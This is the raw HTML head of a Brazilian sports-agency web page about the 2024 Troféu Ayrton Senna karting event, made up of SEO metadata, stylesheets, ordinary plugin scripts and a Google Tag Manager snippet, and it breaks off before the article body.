

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onboardsports.net/2024/06/09/trofeu-ayrton-senna-de-kart-2024-com-quase-200-pilotos/
body_size: 21713
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Troféu Ayrton Senna de Kart 2024 com quase 200 pilotos</title>
	<meta name="description" content="O Troféu Ayrton Senna de Kart 2024 foi concluído neste sábado (8) no Kartódromo Internacional de Birigui (SP), o Speed Park." />
	<link rel="canonical" href="https://onboardsports.net/2024/06/09/trofeu-ayrton-senna-de-kart-2024-com-quase-200-pilotos/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Troféu Ayrton Senna de Kart 2024 com quase 200 pilotos" />
	<meta property="og:description" content="O Troféu Ayrton Senna de Kart 2024 foi concluído neste sábado (8) no Kartódromo Internacional de Birigui (SP), o Speed Park." />
	<meta property="og:url" content="https://onboardsports.net/2024/06/09/trofeu-ayrton-senna-de-kart-2024-com-quase-200-pilotos/" />
	<meta property="og:site_name" content="ON BOARD" />
	<meta property="article:published_time" content="2024-06-10T00:40:12+00:00" />
	<meta property="og:image" content="https://onboardsports.net/wp-content/uploads/2024/06/No-Speed.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="728" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://onboardsports.net/2024/06/09/trofeu-ayrton-senna-de-kart-2024-com-quase-200-pilotos/#article","isPartOf":{"@id":"https://onboardsports.net/2024/06/09/trofeu-ayrton-senna-de-kart-2024-com-quase-200-pilotos/"},"author":{"name":"admin","@id":"https://onboardsports.net/#/schema/person/08fa77d7c290f0899408272851463cd4"},"headline":"Troféu Ayrton Senna de Kart 2024 fecha com quase 200 pilotos e cinco dias de ação","datePublished":"2024-06-10T00:40:12+00:00","mainEntityOfPage":{"@id":"https://onboardsports.net/2024/06/09/trofeu-ayrton-senna-de-kart-2024-com-quase-200-pilotos/"},"wordCount":1021,"publisher":{"@id":"https://onboardsports.net/#organization"},"image":{"@id":"https://onboardsports.net/2024/06/09/trofeu-ayrton-senna-de-kart-2024-com-quase-200-pilotos/#primaryimage"},"thumbnailUrl":"https://onboardsports.net/wp-content/uploads/2024/06/No-Speed.jpg","keywords":["ayrton senna","troféu","trofeu ayrton senna"],"articleSection":["Notícias"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://onboardsports.net/2024/06/09/trofeu-ayrton-senna-de-kart-2024-com-quase-200-pilotos/","url":"https://onboardsports.net/2024/06/09/trofeu-ayrton-senna-de-kart-2024-com-quase-200-pilotos/","name":"Troféu Ayrton Senna de Kart 2024 com quase 200 pilotos","isPartOf":{"@id":"https://onboardsports.net/#website"},"primaryImageOfPage":{"@id":"https://onboardsports.net/2024/06/09/trofeu-ayrton-senna-de-kart-2024-com-quase-200-pilotos/#primaryimage"},"image":{"@id":"https://onboardsports.net/2024/06/09/trofeu-ayrton-senna-de-kart-2024-com-quase-200-pilotos/#primaryimage"},"thumbnailUrl":"https://onboardsports.net/wp-content/uploads/2024/06/No-Speed.jpg","datePublished":"2024-06-10T00:40:12+00:00","description":"O Troféu Ayrton Senna de Kart 2024 foi concluído neste sábado (8) no Kartódromo Internacional de Birigui (SP), o Speed Park.","breadcrumb":{"@id":"https://onboardsports.net/2024/06/09/trofeu-ayrton-senna-de-kart-2024-com-quase-200-pilotos/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://onboardsports.net/2024/06/09/trofeu-ayrton-senna-de-kart-2024-com-quase-200-pilotos/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://onboardsports.net/2024/06/09/trofeu-ayrton-senna-de-kart-2024-com-quase-200-pilotos/#primaryimage","url":"https://onboardsports.net/wp-content/uploads/2024/06/No-Speed.jpg","contentUrl":"https://onboardsports.net/wp-content/uploads/2024/06/No-Speed.jpg","width":1280,"height":728},{"@type":"BreadcrumbList","@id":"https://onboardsports.net/2024/06/09/trofeu-ayrton-senna-de-kart-2024-com-quase-200-pilotos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onboardsports.net/"},{"@type":"ListItem","position":2,"name":"Troféu Ayrton Senna de Kart 2024 fecha com quase 200 pilotos e cinco dias de ação"}]},{"@type":"WebSite","@id":"https://onboardsports.net/#website","url":"https://onboardsports.net/","name":"ON BOARD","description":"Agência de Comunicação - Brand Content - Fotos - Videomaker - Social Mídia","publisher":{"@id":"https://onboardsports.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onboardsports.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://onboardsports.net/#organization","name":"On Board Sports","url":"https://onboardsports.net/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://onboardsports.net/#/schema/logo/image/","url":"https://onboardsports.net/wp-content/uploads/2018/09/logo_onboard_colorido.png","contentUrl":"https://onboardsports.net/wp-content/uploads/2018/09/logo_onboard_colorido.png","width":1125,"height":624,"caption":"On Board Sports"},"image":{"@id":"https://onboardsports.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://onboardsports.net/#/schema/person/08fa77d7c290f0899408272851463cd4","name":"admin","url":"https://onboardsports.net/author/flavio/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para ON BOARD &raquo;" href="https://onboardsports.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para ON BOARD &raquo;" href="https://onboardsports.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onboardsports.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonboardsports.net%2F2024%2F06%2F09%2Ftrofeu-ayrton-senna-de-kart-2024-com-quase-200-pilotos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onboardsports.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonboardsports.net%2F2024%2F06%2F09%2Ftrofeu-ayrton-senna-de-kart-2024-com-quase-200-pilotos%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onboardsports.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://onboardsports.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://onboardsports.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://onboardsports.net/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://onboardsports.net/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://onboardsports.net/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://onboardsports.net/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/modules/sticky.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/widget-post-info.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/widget-posts.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/widget-form.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/widget-post-navigation.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-22667-css' href='https://onboardsports.net/wp-content/uploads/elementor/css/post-22667.css?ver=1769018237' media='all' />
<link rel='stylesheet' id='elementor-post-22740-css' href='https://onboardsports.net/wp-content/uploads/elementor/css/post-22740.css?ver=1769018237' media='all' />
<link rel='stylesheet' id='elementor-post-22745-css' href='https://onboardsports.net/wp-content/uploads/elementor/css/post-22745.css?ver=1769018237' media='all' />
<link rel='stylesheet' id='elementor-post-22767-css' href='https://onboardsports.net/wp-content/uploads/elementor/css/post-22767.css?ver=1769018281' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://onboardsports.net/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='bdt-uikit-css' href='https://onboardsports.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://onboardsports.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rajdhani-css' href='https://onboardsports.net/wp-content/uploads/elementor/google-fonts/css/rajdhani.css?ver=1753058352' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://onboardsports.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753058368' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://onboardsports.net/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1753058375' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://onboardsports.net/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1753058384' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://onboardsports.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://onboardsports.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="__ytprefs__-js-extra">
var _EPYT_ = {"ajaxurl":"https://onboardsports.net/wp-admin/admin-ajax.php","security":"fe0ee2404e","gallery_scrolloffset":"20","eppathtoscripts":"https://onboardsports.net/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://onboardsports.net/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
</script>
<script src="https://onboardsports.net/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://onboardsports.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onboardsports.net/wp-json/wp/v2/posts/32506" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onboardsports.net/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://onboardsports.net/?p=32506' />
<meta name="cdp-version" content="1.5.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KBC75FF');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
